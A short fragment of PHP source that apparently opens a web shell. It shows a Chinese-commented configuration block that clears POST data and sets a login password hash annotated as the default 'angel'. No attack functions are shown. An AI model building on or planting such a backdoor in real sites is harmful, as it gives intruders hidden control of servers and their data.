 unset($_POST);
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass = '6ac45fb83b3bc355c024f5034b947dd3'; //angel